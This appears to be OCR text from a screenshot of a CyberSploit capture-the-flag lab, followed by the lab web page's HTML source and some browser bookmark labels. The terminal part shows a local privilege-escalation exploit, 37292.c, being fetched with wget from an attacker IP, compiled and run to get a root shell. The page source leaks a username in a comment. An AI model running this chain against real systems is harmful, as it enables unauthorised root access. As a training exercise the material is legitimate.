 itsskv@cybersploit-CTF: /tmp
kali@kali: ~/C...ploit1/exploit
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.49.218/37292.c
--2021-09-01 05:53:59--  http://192.168.49.218/37292.c
Connecting to 192.168.49.218:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c'
100%[=====================================================================>] 5,119       --.-K/s   in 0s
2021-09-01 05:53:59 (701 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:/tmp$ mv 37292.c edgecase.c
itsskv@cybersploit-CTF:/tmp$ gcc edgecase.c -o edgecase
itsskv@cybersploit-CTF:/tmp$ chmod +x edgecase
itsskv@cybersploit-CTF:/tmp$ ./edgecase
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
#
File System
IDA
Freeware
Hello Pentester!
http://192.168.218.92/
view-source:http://192.168.218.92/
Kali Linux
OSED Lab Clients
nullg0re/Experienced-...
WGU Student Portal - ...
Pindrop - Calendar - W...
NetHunter
Exploit-DB
What EDRs Hook on M...
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity=
<title>Hello Pentester!</title>
</head>
<body>
<h1>Welcome To CyBeRSplOiT-CTF </h1>
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand" href="#">Home</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigatio
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<ul class="navbar-nav">
<li class="nav-item active">
<a class="nav-link" href="#">Pentester<span class="sr-only">(current)</span></a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">Web Developer</a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">Android Developer</a>
</li>
</ul>
</div>
</nav>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity= crossorigin="anonymo
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity=
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity=
<pre> <img src="hacker.gif" class="img-fluid" alt="hacker">
</pre>
<pre>
<h4> LOL ! hahahhahahhahaha..............<h4>
<h5> You should try something more ! <h5>
</pre>
<!-------------username:itsskv--------------------->
</body>
</html>